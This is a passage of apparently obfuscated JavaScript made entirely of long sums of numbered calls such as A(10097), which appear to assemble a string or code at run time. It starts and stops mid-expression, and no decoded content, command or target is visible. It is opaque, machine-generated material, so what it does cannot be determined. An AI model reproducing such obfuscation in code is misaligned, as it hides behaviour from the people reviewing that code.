A(10097) + A(5919) + A(32961) + A(1039) + A(28465) + A(5544) + A(551) + A(9357) + A(389) + A(26713) + A(6192) + A(6906) + A(33571) + A(3565)) + (A(20827) + A(9758) + A(10998) + A(18022) + A(29604) + A(6371) + A(6459) + A(9586) + A(22228) + A(10212) + A(12819) + A(14976) + A(4817) + A(11643) + A(26617) + A(2752) + A(30554) + A(18012) + A(14068) + A(1663) + A(6737) + A(23124) + A(14893) + A(27547) + A(20563) + A(9189) + A(11136) + A(28524) + A(9872) + A(4033) + A(29554) + A(11144) + A(1556) + A(29954) + A(30055) + A(24704) + A(21688) + A(23032) + A(31501) + A(10434) + A(3131) + A(13787) + A(30837) + A(17771) + A(21117) + A(5450) + A(8883) + A(20843) + A(30756) + A(32922) + A(6930) + A(14747) + A(8707) + A(7843) + A(13913) + A(28133) + A(21645) + A(17717) + A(3892) + A(28004) + A(2242) + A(8420) + A(19163) + A(21742) + A(20529) + A(6802) + A(13201) + A(29616) + A(11676) + A(16810) + A(6626) + A(8449) + A(33920) + A(1040) + A(8511) + A(33903) + A(27605) + A(3260) + A(9082) + A(17311) + A(748) + A(33902) + A(7893) + A(8059) + A(6276) + A(28837) + A(2995) + A(6357) + A(4253) + A(197) + A(9328) + A(12420) + A(5759) + A(2591) + A(25604) + A(21655) + A(8412) + A(27942) + A(4237) + A(25318)) + (A(2124) + A(1532) + A(15626) + A(6873) + A(25790) + A(14269) + A(31173) + A(31768) + A(3876) + A(5673) + A(7016) + A(6742) + A(12349) + A(1540) + A(30971) + A(27500) + A(17342) + A(23958) + A(32705) + A(18880) + A(7962) + A(24381) + A(8624) + A(28313) + A(13280) + A(10883) + A(30215) + A(338) + A(9645) + A(27924) + A(12211) + A(3284) + A(10470) + A(23444) + A(24370) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(9404) + A(24270) + A(31274) + A(13780) + A(33417) + A(29304) + A(12485) + A(964) + A(7557) + A(589) + A(24267) + A(5110) + A(6215) + A(23567) + A(1083) + A(25744) + A(12726) + A(13376) + A(18726) + A(11664) + A(10935) + A(31164) + A(3245) + A(16055) + A(26519) + A(10271) + A(27004) + A(1931) + A(3864) + A(8740) + A(28071) + A(28286) + A(9441) + A(31937) + A(15982) + A(25322) + A(17990) + A(25788) + A(1888) + A(23551) + A(25635) + A(2446) + A(21315) + A(23421) + A(21228) + A(20819) + A(18305) + A(1421) + A(14578) + A(3596) + A(9789) + A(9747) + A(14205) + A(23820) + A(22793) + A(33908) + A(4256) + A(5662)) + (A(24256) + A(31174) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(7099) + A(11451) + A(17804) + A(33520) + A(7235) + A(33858) + A(1985) + A(22014) + A(1079) + A(1859) + A(21293) + A(9989) + A(4555) + A(8441) + A(5405) + A(26680) + A(32725) + A(6209) + A(7454) + A(2796) + A(21081) + A(28460) + A(7947) + A(3495) + A(28572) + A(24316) + A(23533) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(25720) + A(5418) + A(25322) + A(17990) + A(25788) + A(1888) + A(23551) + A(25635) + A(2446) + A(21315) + A(23421) + A(20077) + A(26912) + A(7619) + A(19593) + A(30073) + A(20156) + A(10985) + A(17308) + A(33870) + A(25730) + A(1592) + A(1279) + A(27299) + A(14945) + A(25525) + A(29322) + A(27256) + A(1952) + A(18536) + A(25758) + A(14290) + A(26473) + A(5433) + A(3709) + A(8288) + A(6736) + A(10845) + A(4046) + A(27270) + A(24568) + A(25750) + A(5929) + A(3479) + A(9340) + A(6263) + A(29813) + A(23002) + A(20402) + A(27910) + A(16762) + A(9990) + A(6561) + A(13044) + A(16796) + A(6331) + A(23685) + A(13597) + A(8140)) + (A(14792) + A(2367) + A(32275) + A(18001) + A(14546) + A(20382) + A(15530) + A(11604) + A(32703) + A(15959) + A(28607) + A(23872) + A(24421) + A(29326) + A(2969) + A(8014) + A(29183) + A(26330) + A(4350) + A(15378) + A(33609) + A(18313) + A(6645) + A(26083) + A(23945) + A(1184) + A(23394) + A(17300) + A(14587) + A(33642) + A(1623) + A(30909) + A(27499) + A(1100) + A(10034) + A(4115) + A(15302) + A(5645) + A(1127) + A(3327) + A(14984) + A(21088) + A(15581) + A(16502) + A(9636) + A(2050) + A(30472) + A(25704) + A(30093) + A(29994) + A(8332) + A(28781) + A(19373) + A(12675) + A(9814) + A(16564) + A(19302) + A(9940) + A(24074) + A(32487) + A(30463) + A(21148) + A(7647) + A(22335) + A(33320) + A(7880) + A(29659) + A(7837) + A(11844) + A(29440) + A(9365) + A(9684) + A(26431) + A(1445) + A(17882) + A(9425) + A(12439) + A(25879) + A(6058) + A(24699) + A(185) + A(8462) + A(16166) + A(14016) + A(21466) + A(14082) + A(17943) + A(16260) + A(30239) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(4702) + A(7399) + A(18636) + A(30575)) + (A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(4454) + A(13460) + A(29560) + A(26951) + A(7766) + A(4289) + A(26925) + A(28201) + A(19712) + A(21209) + A(32582) + A(2068) + A(11855) + A(26594) + A(7637) + A(28269) + A(29064) + A(7558) + A(13711) + A(11467) + A(15993) + A(6830) + A(26979) + A(7189) + A(11130) + A(20367) + A(29681) + A(7121) + A(31519) + A(1760) + A(24309) + A(1101) + A(26812) + A(14381) + A(24404) + A(23715) + A(7539) + A(23535) + A(31059) + A(21853) + A(26230) + A(9701) + A(2298) + A(23322) + A(33921) + A(5930) + A(13266) + A(33234) + A(14953) + A(7970) + A(22833) + A(16772) + A(19615) + A(22353) + A(26953) + A(18944) + A(29362) + A(1746) + A(33853) + A(32689) + A(17773) + A(27559) + A(13370) + A(12194) + A(138) + A(2260) + A(17781) + A(8524) + A(12899) + A(18486) + A(4935) + A(10155) + A(25184) + A(32946) + A(9214) + A(11675) + A(31065) + A(4665) + A(2550) + A(22270) + A(33481) + A(10523) + A(17277) + A(10577) + A(28243) + A(30586) + A(12356) + A(26589) + A(33742) + A(1281) + A(6503) + A(15313) + A(25097) + A(20435)) + (A(24322) + A(31136) + A(29127) + A(6874) + A(7117) + A(20973) + A(539) + A(14489) + A(17070) + A(12698) + A(29763) + A(33463) + A(26854) + A(8439) + A(19775) + A(23085) + A(18827) + A(22521) + A(29174) + A(5474) + A(17412) + A(26002) + A(8863) + A(20453) + A(17271) + A(24417) + A(18438) + A(21375) + A(2669) + A(30188) + A(8573) + A(24708) + A(7135) + A(28305) + A(12859) + A(10513) + A(18949) + A(26497) + A(29156) + A(11001) + A(9376) + A(7755) + A(272) + A(29934) + A(27394) + A(30384) + A(1011) + A(21690) + A(32318) + A(3048) + A(32444) + A(2174) + A(2722) + A(6973) + A(11032) + A(2222) + A(27350) + A(11990) + A(33950) + A(379) + A(1832) + A(29059) + A(29898) + A(16613) + A(19846) + A(27567) + A(7805) + A(21211) + A(19335) + A(16379) + A(21318) + A(7228) + A(30299) + A(15443) + A(3909) + A(24959) + A(23717) + A(20213) + A(12619) + A(29572) + A(3523) + A(709) + A(17016) + A(25026) + A(32790) + A(4336) + A(16871) + A(14516) + A(26232) + A(7248) + A(18190) + A(16444) + A(10845) + A(8433) + A(2924) + A(5066) + A(16056) + A(5346) + A(2046) + A(11395)) + (A(2841) + A(3038) + A(14984) + A(2367) + A(25372) + A(1281) + A(6469) + A(1984) + A(27218) + A(14180) + A(15094) + A(20349) + A(21293) + A(25003) + A(28555) + A(9087) + A(13545) + A(28356) + A(21931) + A(1978) + A(10409) + A(23542) + A(9718) + A(17472) + A(13280) + A(12902) + A(17223) + A(13664) + A(18470) + A(9619) + A(12250) + A(15380) + A(32380) + A(11604) + A(31149) + A(374) + A(16632) + A(19046) + A(3814) + A(2805) + A(25001) + A(9540) + A(32344) + A(14473) + A(19696) + A(3673) + A(5527) + A(19730) + A(23857) + A(17395) + A(27471) + A(16058) + A(25008) + A(5156) + A(29293) + A(10010) + A(25472) + A(6059) + A(16156) + A(12405) + A(20246) + A(27798) + A(5966) + A(31436) + A(31948) + A(4455) + A(25406) + A(2611) + A(3416) + A(26848) + A(32512) + A(10149) + A(11844) + A(29440) + A(9365) + A(9684) + A(26431) + A(1445) + A(7427) + A(15381) + A(1950) + A(8496) + A(20159) + A(19812) + A(24443) + A(14032) + A(12734) + A(13419) + A(27300) + A(33187) + A(11411) + A(22295) + A(29418) + A(6156) + A(20950) + A(7687) + A(4409) + A(11603) + A(23857) + A(17395)) + (A(657) + A(13847) + A(1203) + A(24316) + A(23533) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(4990) + A(4721) + A(32918) + A(7661) + A(30575) + A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(32051) + A(24484) + A(14318) + A(22211) + A(12936) + A(15775) + A(6406) + A(2360) + A(27511) + A(14286) + A(4350) + A(27772) + A(1240) + A(8909) + A(27671) + A(10967) + A(5083) + A(31113) + A(1756) + A(7677) + A(29935) + A(4782) + A(19318) + A(1865) + A(17507) + A(18718) + A(15937) + A(32103) + A(7999) + A(25038) + A(16854) + A(14837) + A(17627) + A(20138) + A(10382) + A(18503) + A(28583) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(21223) + A(17180) + A(6787) + A(10726) + A(32815) + A(25150) + A(19166) + A(30278) + A(5179) + A(28743) + A(2950) + A(23601) + A(15460) + A(732) + A(20076) + A(31149) + A(17651) + A(1194) + A(25332) + A(18821) + A(4081) + A(23636) + A(2162) + A(2122) + A(18095) + A(30239) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(11816) + A(15794)) + (A(26404) + A(466) + A(10018) + A(24799) + A(3941) + A(24546) + A(3292) + A(5179) + A(28743) + A(2950) + A(14831) + A(20860) + A(16963) + A(21366) + A(26084) + A(32219) + A(30430) + A(16784) + A(17603) + A(14465) + A(12006) + A(8749) + A(19739) + A(3581) + A(15361) + A(8682) + A(29260) + A(7904) + A(8792) + A(15028) + A(8838) + A(25391) + A(24969) + A(22527) + A(376) + A(33022) + A(26606) + A(5514) + A(25157) + A(29015) + A(2099) + A(24024) + A(31211) + A(28999) + A(16003) + A(16704) + A(16693) + A(32634) + A(9100) + A(27735) + A(26994) + A(8588) + A(15770) + A(19599) + A(10312) + A(5826) + A(12212) + A(30562) + A(4559) + A(9435) + A(11648) + A(26085) + A(12170) + A(23406) + A(31226) + A(30137) + A(807) + A(6903) + A(15853) + A(4178) + A(12218) + A(21734) + A(20636) + A(28877) + A(9171) + A(412) + A(20216) + A(22644) + A(17731) + A(30293) + A(7450) + A(25568) + A(9846) + A(17472) + A(1043) + A(24611) + A(20784) + A(3195) + A(221) + A(14842) + A(16157) + A(29266) + A(6214) + A(21425) + A(10970) + A(918) + A(4681) + A(14910) + A(30073) + A(20156)) + (A(10985) + A(17308) + A(33870) + A(25730) + A(1592) + A(12946) + A(26546) + A(12421) + A(30566) + A(16429) + A(20528) + A(5168) + A(26397) + A(13412) + A(22950) + A(31305) + A(1961) + A(19787) + A(14664) + A(10632) + A(21535) + A(27111) + A(5100) + A(20196) + A(14536) + A(26073) + A(5006) + A(21158) + A(13203) + A(15929) + A(27991) + A(10831) + A(9383) + A(26577) + A(24427) + A(20194) + A(18891) + A(23807) + A(16304) + A(10278) + A(1502) + A(4267) + A(25549) + A(15897) + A(22263) + A(16444) + A(16471) + A(25632) + A(23413) + A(4351) + A(14811) + A(3916) + A(2342) + A(8190) + A(32589) + A(2805) + A(26238) + A(22170) + A(6416) + A(1666) + A(16224) + A(24751) + A(8139) + A(10151) + A(32178) + A(27711) + A(23112) + A(22997) + A(16108) + A(24772) + A(33653) + A(11061) + A(7821) + A(12591) + A(13326) + A(14833) + A(6331) + A(14354) + A(29134) + A(27444) + A(28064) + A(33935) + A(9750) + A(10896) + A(6142) + A(28928) + A(10507) + A(23465) + A(11671) + A(15164) + A(13002) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(27767) + A(29491)) + (A(20623) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(25268) + A(2131) + A(26913) + A(28595) + A(24372) + A(16961) + A(27461) + A(15433) + A(9098) + A(23657) + A(13253) + A(11824) + A(20623) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(34082) + A(16176) + A(15144) + A(28269) + A(29064) + A(7558) + A(13711) + A(11467) + A(15993) + A(6830) + A(28026) + A(8717) + A(9711) + A(16768) + A(26032) + A(9036) + A(29585) + A(31854) + A(24543) + A(26667) + A(4750) + A(7865) + A(12961) + A(27409) + A(25741) + A(8771) + A(33006) + A(10563) + A(11456) + A(19090) + A(2218) + A(9574) + A(9904) + A(27663) + A(33169) + A(7208) + A(1022) + A(20081) + A(25443) + A(8361) + A(8127) + A(3885) + A(28545) + A(33577) + A(376) + A(33022) + A(26606) + A(5514) + A(25157) + A(29015) + A(2099) + A(33204) + A(17802) + A(31628) + A(12711) + A(10284) + A(6211) + A(1310) + A(14216) + A(30945) + A(8828) + A(17472) + A(5206) + A(14932) + A(13499) + A(375) + A(23429) + A(8365) + A(26965) + A(29717) + A(29670) + A(11539)) + (A(27488) + A(11950) + A(12400) + A(466) + A(10018) + A(24799) + A(16110) + A(30393) + A(33749) + A(10336) + A(32665) + A(13642) + A(33933) + A(11754) + A(16712) + A(993) + A(4497) + A(28918) + A(2951) + A(27298) + A(13002) + A(1670) + A(9759) + A(23409) + A(9825) + A(16464) + A(15355) + A(27430) + A(32653) + A(27978) + A(20455) + A(18544) + A(12092) + A(4211) + A(31931) + A(20831) + A(26203) + A(21214) + A(32346) + A(5795) + A(33840) + A(1062) + A(2581) + A(8719) + A(19165) + A(33009) + A(27980) + A(18766) + A(19711) + A(27535) + A(31996) + A(24753) + A(27686) + A(8810) + A(6400) + A(13629) + A(2820) + A(31743) + A(25336) + A(3088) + A(29987) + A(11604) + A(11896) + A(30569) + A(27717) + A(17628) + A(8452) + A(30649) + A(14858) + A(8459) + A(5687) + A(15372) + A(13725) + A(11545) + A(26533) + A(9073) + A(28968) + A(6592) + A(3026) + A(17839) + A(23930) + A(16005) + A(21272) + A(32389) + A(4701) + A(16207) + A(19221) + A(22962) + A(20748) + A(30477) + A(9373) + A(33207) + A(18735) + A(23582) + A(25571) + A(14852) + A(22803) + A(32737) + A(8550) + A(3525)) + (A(8412) + A(1097) + A(14738) + A(16868) + A(3925) + A(9883) + A(13666) + A(19659) + A(13459) + A(158) + A(3452) + A(4201) + A(31544) + A(2793) + A(21787) + A(23995) + A(23848) + A(20036) + A(9640) + A(19202) + A(29130) + A(20746) + A(24643) + A(17402) + A(24763) + A(4542) + A(28192) + A(5284) + A(31271) + A(11342) + A(32674) + A(7319) + A(18434) + A(198) + A(13729) + A(2089) + A(3611) + A(27501) + A(32952) + A(15030) + A(7307) + A(17263) + A(9564) + A(22265) + A(23187) + A(13486) + A(13628) + A(20914) + A(31134) + A(32127) + A(5302) + A(15461) + A(31847) + A(16458) + A(7235) + A(33858) + A(1985) + A(22014) + A(1079) + A(1859) + A(21293) + A(7590) + A(30696) + A(6763) + A(10042) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(26410) + A(21452) + A(6763) + A(10042) + A(21903) + A(12266) + A(2465) + A(14079) + A(20759) + A(22069) + A(26673) + A(12767) + A(6763) + A(5654) + A(15680) + A(11221) + A(18127) + A(24344) + A(27877) + A(20889) + A(20597) + A(12308) + A(5150) + A(12669) + A(11010) + A(32541) + A(7380) + A(1275) + A(4960)) + (A(13280) + A(28331) + A(4406) + A(28447) + A(13701) + A(11400) + A(10547) + A(10645) + A(15536) + A(13090) + A(13171) + A(11413) + A(6987) + A(5281) + A(28957) + A(2710) + A(31019) + A(32226) + A(27926) + A(2367) + A(18444) + A(18572) + A(8924) + A(20545) + A(31178) + A(5774) + A(8579) + A(11768) + A(17838) + A(24641) + A(29711) + A(24661) + A(8019) + A(9053) + A(22396) + A(6450) + A(8946) + A(6300) + A(15082) + A(22472) + A(6576) + A(1326) + A(14323) + A(3647) + A(29788) + A(14972) + A(18702) + A(19315) + A(1700) + A(19911) + A(29430) + A(14472) + A(8546) + A(31575) + A(22015) + A(9091) + A(25113) + A(16245) + A(352) + A(16410) + A(11788) + A(2233) + A(33073) + A(18631) + A(23682) + A(25307) + A(22025) + A(22111) + A(32790) + A(17021) + A(32734) + A(20834) + A(29981) + A(9804) + A(20736) + A(6374) + A(5709) + A(30416) + A(17964) + A(18393) + A(3354) + A(5917) + A(14525) + A(7131) + A(6468) + A(18748) + A(13294) + A(20831) + A(11062) + A(25390) + A(19948) + A(22011) + A(15690) + A(1352) + A(22085) + A(28514) + A(14840) + A(34066) + A(12331) + A(9111)) + (A(14374) + A(24169) + A(27300) + A(19130) + A(13962) + A(20247) + A(15937) + A(19703) + A(20799) + A(15404) + A(22235) + A(2950) + A(6603) + A(12741) + A(21950) + A(26083) + A(2681) + A(1695) + A(31425) + A(5346) + A(2046) + A(27919) + A(11402) + A(14537) + A(12865) + A(25132) + A(18526) + A(25323) + A(26193) + A(32218) + A(6720) + A(23657) + A(14564) + A(12313) + A(26245) + A(20275) + A(32595) + A(24084) + A(11626) + A(31665) + A(27833) + A(17449) + A(12431) + A(29944) + A(15681) + A(31933) + A(12577) + A(13496) + A(5400) + A(9912) + A(5639) + A(2804) + A(19688) + A(8037) + A(20172) + A(7363) + A(6673) + A(32603) + A(15641) + A(4697) + A(1592) + A(30509) + A(11708) + A(2608) + A(7961) + A(27316) + A(17169) + A(27138) + A(32285) + A(19211) + A(20636) + A(30890) + A(1679) + A(32570) + A(32798) + A(25586) + A(28787) + A(15308) + A(1516) + A(21425) + A(20652) + A(18005) + A(15129) + A(28466) + A(3213) + A(28434) + A(30350) + A(26819) + A(533) + A(10694) + A(19409) + A(33620) + A(1089) + A(27077) + A(10159) + A(10305) + A(17461) + A(23253) + A(12219) + A(14395)) + (A(20706) + A(29412) + A(14426) + A(1034) + A(12352) + A(1476) + A(32e3) + A(2418) + A(9203) + A(33591) + A(32272) + A(27025) + A(357) + A(259) + A(3879) + A(7633) + A(2002) + A(14542) + A(27642) + A(16866) + A(29117) + A(1951) + A(5123) + A(28246) + A(33182) + A(14186) + A(1415) + A(27880) + A(31568) + A(30782) + A(5049) + A(22799) + A(13002) + A(22864) + A(11220) + A(29915) + A(23917) + A(4468) + A(5568) + A(9192) + A(24380) + A(26667) + A(11812) + A(11995) + A(11860) + A(19077) + A(4195) + A(12655) + A(30326) + A(14857) + A(8127) + A(19946) + A(12786) + A(28498) + A(27948) + A(5991) + A(9760) + A(11726) + A(16568) + A(20921) + A(29689) + A(21311) + A(27992) + A(12060) + A(31505) + A(27710) + A(20683) + A(14630) + A(1516) + A(21425) + A(30658) + A(13715) + A(11939) + A(21400) + A(32273) + A(22620) + A(22062) + A(9912) + A(5639) + A(2804) + A(11564) + A(18297) + A(15846) + A(6247) + A(7583) + A(25555) + A(7692) + A(30176) + A(9648) + A(25145) + A(10076) + A(32590) + A(5510) + A(18825) + A(12833) + A(3657) + A(2984) + A(10753) + A(23930) + A(25916)) + (A(5131) + A(4762) + A(11480) + A(32203) + A(19717) + A(17101) + A(24146) + A(12024) + A(26633) + A(10237) + A(2613) + A(16367) + A(807) + A(6903) + A(15853) + A(4178) + A(12218) + A(21734) + A(20636) + A(8525) + A(18214) + A(4848) + A(27426) + A(32062) + A(23078) + A(11264) + A(12160) + A(14516) + A(14766) + A(381) + A(24463) + A(25283) + A(23755) + A(22481) + A(23905) + A(29559) + A(19400) + A(14473) + A(19222) + A(9156) + A(5528) + A(30719) + A(17061) + A(24815) + A(22614) + A(25213) + A(27917) + A(33148) + A(8450) + A(25889) + A(24503) + A(32203) + A(19717) + A(17101) + A(24146) + A(19656) + A(15690) + A(8956) + A(483) + A(18477) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(27293) + A(8814) + A(23519) + A(25142) + A(5737) + A(24924) + A(31339) + A(32258) + A(21925) + A(19917) + A(24991) + A(32848) + A(31457) + A(4115) + A(15302) + A(5645) + A(1127) + A(3327) + A(14984) + A(24496) + A(16298) + A(25580) + A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(19064) + A(4720) + A(14946) + A(26065) + A(24372) + A(16961)) + (A(27461) + A(15433) + A(9098) + A(23657) + A(21801) + A(24535) + A(21703) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(4382) + A(16631) + A(29283) + A(24421) + A(29326) + A(2969) + A(8014) + A(29183) + A(26330) + A(4350) + A(16678) + A(15760) + A(4812) + A(20917) + A(17351) + A(26243) + A(28626) + A(25055) + A(10694) + A(30425) + A(9343) + A(318) + A(25688) + A(2321) + A(8594) + A(32578) + A(33343) + A(4882) + A(18826) + A(28425) + A(16516) + A(27910) + A(16762) + A(9990) + A(6561) + A(13044) + A(16796) + A(6331) + A(23258) + A(13076) + A(6300) + A(2434) + A(15813) + A(25513) + A(17441) + A(2627) + A(19202) + A(3502) + A(21457) + A(30469) + A(32372) + A(30466) + A(4939) + A(22717) + A(4566) + A(5817) + A(26473) + A(16474) + A(25992) + A(26639) + A(8852) + A(20678) + A(5355) + A(25229) + A(2535) + A(22069) + A(12063) + A(30677) + A(21028) + A(14811) + A(3916) + A(2342) + A(8190) + A(32589) + A(2805) + A(19504) + A(9406) + A(16414) + A(33611) + A(11686) + A(31207) + A(23955) + A(28028) + A(16443) + A(18826) + A(29352) + A(17248)) + (A(28791) + A(22662) + A(6016) + A(4641) + A(17408) + A(32605) + A(32464) + A(28002) + A(3413) + A(13884) + A(29645) + A(4267) + A(25549) + A(15897) + A(22263) + A(16444) + A(15306) + A(17374) + A(15965) + A(3363) + A(22960) + A(32603) + A(5401) + A(28280) + A(21293) + A(18960) + A(20125) + A(32408) + A(22350) + A(8718) + A(9182) + A(26335) + A(533) + A(10694) + A(32696) + A(30044) + A(4032) + A(27660) + A(4195) + A(12655) + A(30326) + A(14857) + A(8127) + A(21367) + A(3533) + A(21857) + A(28478) + A(14582) + A(5332) + A(8106) + A(33102) + A(9619) + A(27293) + A(23294) + A(24792) + A(7940) + A(28968) + A(6592) + A(3026) + A(17839) + A(23930) + A(26512) + A(524) + A(29718) + A(23628) + A(18054) + A(6892) + A(6132) + A(500) + A(18084) + A(15165) + A(16449) + A(25913) + A(5825) + A(2820) + A(31743) + A(25336) + A(3088) + A(29987) + A(11604) + A(21047) + A(25510) + A(11542) + A(14852) + A(22803) + A(32737) + A(8550) + A(3525) + A(8412) + A(12976) + A(7346) + A(1345) + A(23980) + A(21377) + A(30353) + A(31036) + A(34054) + A(4782) + A(10772) + A(13114)) + (A(13259) + A(10655) + A(7335) + A(10804) + A(10365) + A(8241) + A(8882) + A(6508) + A(26902) + A(21764) + A(1687) + A(33831) + A(6016) + A(4641) + A(17408) + A(32605) + A(32464) + A(15713) + A(27445) + A(28314) + A(30466) + A(4939) + A(22717) + A(4566) + A(5817) + A(26473) + A(9050) + A(32109) + A(13113) + A(6990) + A(27991) + A(10831) + A(9383) + A(26577) + A(24427) + A(20194) + A(2750) + A(4004) + A(14529) + A(30703) + A(981) + A(27111) + A(5100) + A(20196) + A(14536) + A(26073) + A(14061) + A(7804) + A(16821) + A(2322) + A(33636) + A(4224) + A(6021) + A(1984) + A(27218) + A(17485) + A(5070) + A(22837) + A(31519) + A(18558) + A(11606) + A(28023) + A(31851) + A(16923) + A(14192) + A(2300) + A(18147) + A(22561) + A(3492) + A(30649) + A(14858) + A(8459) + A(5687) + A(15372) + A(30224) + A(13046) + A(18320) + A(16212) + A(6198) + A(1796) + A(3052) + A(30747) + A(26812) + A(22479) + A(20936) + A(32420) + A(1198) + A(21377) + A(30353) + A(31036) + A(34054) + A(4782) + A(30407) + A(5425) + A(1171) + A(12945) + A(30121) + A(30180) + A(25827) + A(10073)) + (A(3876) + A(496) + A(32212) + A(23154) + A(5492) + A(10007) + A(966) + A(5375) + A(28068) + A(18554) + A(3898) + A(12028) + A(29233) + A(24385) + A(23558) + A(22656) + A(9228) + A(12488) + A(17116) + A(1478) + A(872) + A(8523) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(33523) + A(23577) + A(5190) + A(9835) + A(13673) + A(25978) + A(27365) + A(1511) + A(16054) + A(21887) + A(14639) + A(26164) + A(17457) + A(29120) + A(6907) + A(33112) + A(23462) + A(8520) + A(17742) + A(22048) + A(24640) + A(25478) + A(19935) + A(17090) + A(24194) + A(26065) + A(23148) + A(29420) + A(30134) + A(24308) + A(19176) + A(24353) + A(13465) + A(16326) + A(26032) + A(13834) + A(28058) + A(5365) + A(10621) + A(30617) + A(14297) + A(24689) + A(27426) + A(7670) + A(31118) + A(10397) + A(157) + A(19550) + A(16341) + A(9339) + A(21421) + A(13744) + A(8929) + A(23549) + A(21662) + A(19167) + A(6480) + A(18829) + A(10093) + A(20503) + A(33959) + A(15620) + A(13745) + A(11748) + A(5438) + A(31711) + A(34072) + A(33167) + A(2434) + A(8524) + A(27261) + A(33978)) + (A(9572) + A(3770) + A(2489) + A(29095) + A(28037) + A(16834) + A(10962) + A(444) + A(17301) + A(4427) + A(29648) + A(27706) + A(33177) + A(17187) + A(7936) + A(16429) + A(13341) + A(23217) + A(4694) + A(30220) + A(25645) + A(10625) + A(28147) + A(19703) + A(20799) + A(23328) + A(17372) + A(13921) + A(21305) + A(33563) + A(21029) + A(22872) + A(18951) + A(4424) + A(26672) + A(24944) + A(3942) + A(3248) + A(19740) + A(24388) + A(17286) + A(33196) + A(20799) + A(23328) + A(17372) + A(13921) + A(20207) + A(19521) + A(8406) + A(3570) + A(6521) + A(12445) + A(7587) + A(17883) + A(11478) + A(6759) + A(1347) + A(26597) + A(12104) + A(3843) + A(33762) + A(17272) + A(29602) + A(14619) + A(20595) + A(12341) + A(33086) + A(4161) + A(6426) + A(17933) + A(7942) + A(5758) + A(7162) + A(12434) + A(9025) + A(25174) + A(24638) + A(10068) + A(14049) + A(31918) + A(6260) + A(3561) + A(10282) + A(27506) + A(9444) + A(12565) + A(26682) + A(13414) + A(4759) + A(985) + A(32670) + A(7347) + A(4895) + A(13212) + A(20881) + A(27792) + A(21345) + A(22902) + A(23574) + A(1450)) + (A(8168) + A(30234) + A(29878) + A(956) + A(28506) + A(31552) + A(9103) + A(25419) + A(24247) + A(24431) + A(23028) + A(18713) + A(11210) + A(20545) + A(20938) + A(6489) + A(20500) + A(489) + A(32188) + A(33976) + A(10398) + A(31186) + A(3731) + A(33192) + A(9248) + A(13068) + A(34025) + A(21257) + A(1163) + A(9388) + A(22279) + A(7283) + A(2001) + A(33531) + A(13708) + A(26780) + A(6746) + A(21145) + A(15243) + A(662) + A(8724) + A(6574) + A(31406) + A(2659) + A(18196) + A(1566) + A(30130) + A(2404) + A(2215) + A(11305) + A(30024) + A(27923) + A(22444) + A(32352) + A(19540) + A(1970) + A(23003) + A(18115) + A(24538) + A(6588) + A(20015) + A(12379) + A(175) + A(28988) + A(12585) + A(24775) + A(27875) + A(520) + A(8414) + A(29613) + A(24636) + A(24346) + A(28452) + A(22608) + A(14080) + A(26391) + A(5619) + A(23555) + A(19525) + A(3e4) + A(14060) + A(13897) + A(21020) + A(19554) + A(5802) + A(27412) + A(2078) + A(18244) + A(10903) + A(1014) + A(12585) + A(10516) + A(10859) + A(17639) + A(22044) + A(18943) + A(5059) + A(31052) + A(21758) + A(31531)) + (A(23163) + A(29079) + A(2663) + A(6379) + A(22459) + A(24660) + A(29734) + A(11494) + A(23916) + A(3233) + A(28038) + A(23854) + A(24127) + A(20664) + A(7793) + A(2691) + A(1157) + A(24861) + A(26962) + A(14194) + A(32462) + A(26189) + A(27630) + A(31005) + A(19280) + A(32591) + A(33525) + A(13182) + A(21888) + A(31726) + A(26761) + A(24797) + A(19019) + A(27304) + A(7625) + A(8093) + A(30103) + A(1e4) + A(22356) + A(8936) + A(16912) + A(6170) + A(9480) + A(25829) + A(33949) + A(10275) + A(6891) + A(16975) + A(1802) + A(7956) + A(29072) + A(9650) + A(8414) + A(29613) + A(24636) + A(24346) + A(28452) + A(22608) + A(12805) + A(6975) + A(10722) + A(12607) + A(28169) + A(9e3) + A(22822) + A(1346) + A(6947) + A(18872) + A(22569) + A(13838) + A(16416) + A(32469) + A(28142) + A(18570) + A(25761) + A(23137) + A(8329) + A(8076) + A(24739) + A(24539) + A(22515) + A(5289) + A(13536) + A(6846) + A(6767) + A(1547) + A(10019) + A(33362) + A(27001) + A(11910) + A(13072) + A(24135) + A(9350) + A(6361) + A(24504) + A(27148) + A(6157) + A(17066) + A(18838) + A(16747)) + (A(18605) + A(549) + A(19959) + A(23509) + A(33691) + A(18114) + A(16289) + A(27669) + A(23976) + A(15364) + A(27801) + A(20477) + A(22847) + A(26922) + A(30918) + A(28725) + A(24301) + A(33927) + A(24700) + A(30778) + A(12501) + A(4e3) + A(22008) + A(21948) + A(6899) + A(24825) + A(22455) + A(5975) + A(1321) + A(31626) + A(10644) + A(23521) + A(26011) + A(24580) + A(12650) + A(6524) + A(33813) + A(33957) + A(12256) + A(3368) + A(4539) + A(10214) + A(6458) + A(7392) + A(33047) + A(16485) + A(14482) + A(13897) + A(24498) + A(884) + A(27830) + A(15605) + A(15488) + A(15676) + A(4766) + A(10602) + A(23463) + A(5172) + A(8702) + A(10775) + A(12216) + A(10291) + A(11037) + A(4979) + A(9032) + A(27888) + A(22277) + A(30778) + A(12501) + A(4e3) + A(22008) + A(21948) + A(18412) + A(17780) + A(32396) + A(26488) + A(21411) + A(21483) + A(12425) + A(21948) + A(28937) + A(29414) + A(3785) + A(24770) + A(15488) + A(15676) + 